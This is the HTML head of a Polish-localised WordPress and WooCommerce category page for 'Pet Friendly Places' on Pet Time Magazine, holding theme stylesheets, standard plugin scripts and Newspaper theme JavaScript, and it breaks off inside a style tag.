

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pettimemagazine.com/category/lifestyle/pet-friendly/
body_size: 34129
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Pet Friendly Places | Pet Time Magazine </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pettimemagazine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pet Time Magazine  &raquo; Kanał z wpisami" href="https://pettimemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pet Time Magazine  &raquo; Kanał z komentarzami" href="https://pettimemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pet Time Magazine  &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Pet Friendly Places" href="https://pettimemagazine.com/category/lifestyle/pet-friendly/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pettimemagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pettimemagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A700%2C600%2C400%2C500%2C800%7CMontserrat%3A500%2C600%2C800%2C700%2C400%7CPaytone+One%3A400%2C700%2C500%7CLimelight%3A400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://pettimemagazine.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pettimemagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pettimemagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pettimemagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pettimemagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://pettimemagazine.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=085843b7bc6cdbfd91bea15b506c2586' type='text/css' media='all' />
<script type="text/javascript" src="https://pettimemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://pettimemagazine.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pettimemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pettimemagazine.com/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pettimemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pettimemagazine.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--office-nexus-accent:#343090;--office-nexus-accent-lighter:#5f59f7;--office-nexus-text-primary:#111827;--office-nexus-text-secondary:#5C6B8D;--office-nexus-bg-white:#FFFFFF;--ofice-nexus-bg-site:#f6f8ff;--office-nexus-shadow:rgba(52,48,144,0.08);--office-nexus-border:#CFCFEA;--office-nexus-bg-section-light:#f0f2fb;--office-nexus-bg-section-dark:#111827;--office-nexus-text-white:#FFFFFF;--office-nexus-text-tertiary:#CFCFEA;--primary:#582c83;--secondary:#582c83;--accent-color:#ffa300;--metro-blue:#582c83;--metro-blue-acc:#ffa300;--metro-red:#be6a14;--metro-exclusive:#ffa300}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--office-nexus-global:Outfit;}
            </style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Poka\u017c wi\u0119cej informacji";
var tds_show_less_info="Poka\u017c mniej informacji";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pettimemagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/pettimemagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Przepisane has\u0142o jest nieprawid\u0142owe!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#30bdef";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="16e6e8e651";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_reset_pass_empty="Przed kontynuowaniem wprowad\u017a nowe has\u0142o.";
var td_reset_pass_confirm_empty="Przed kontynuowaniem potwierd\u017a nowe has\u0142o.";
var td_reset_pass_not_matching="Upewnij si\u0119, \u017ce has\u0142a s\u0105 zgodne.";
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Poppins;font-weight:normal}.white-popup-block:before{background-image:url('https://pettimemagazine.pl/wp-content/uploads/2022/03/65.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#30bdef;--td_slider_text:rgba(48,189,239,0.7);--td_mobile_gradient_one_mob:#30bdef;--td_mobile_gradient_two_mob:#30bdef;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#30bdef}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#30bdef}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#30bdef!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#30bdef}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td_module_wrap .td-module-title{font-family:Poppins}.post .td-post-header .entry-title{font-family:Poppins}body,p{font-family:Poppins;font-weight:normal}.white-popup-block:before{background-image:url('https://pettimemagazine.pl/wp-content/uploads/2022/03/65.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#30bdef;--td_slider_text:rgba(48,189,239,0.7);--td_mobile_gradient_one_mob:#30bdef;--td_mobile_gradient_two_mob:#30bdef;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#30bdef}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#30bdef}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#30bdef!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#30bdef}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td_module_wrap .td-module-title{font-family:Poppins}.post .td-post-header .entry-title{font-family:Poppins}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9831144442394464" crossorigin="anonymous"></script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://pettimemagazine.com/wp-content/uploads/2022/05/cropped-favicon-PTM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pettimemagazine.com/wp-content/uploads/2022/05/cropped-favicon-PTM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pettimemagazine.com/wp-content/uploads/2022/05/cropped-favicon-PTM-180x180.png" />
<meta name="msapplication-TileImage" content="https://pettimemagazine.com/wp-content/uploads/2022/05/cropped-favicon-PTM-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#30bdef}.tdm-btn-style2:before{border-color:#30bdef}.tdm-btn-style2{color:#30bdef}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #30bdef;-moz-box-shadow:0 2px 16px #30bdef;box-shadow:0 2px 16px #30bdef}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #30bdef;-moz-box-shadow:0 4px 26px #30bdef;box-shadow:0 4px 26px #30bdef}</style>

	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
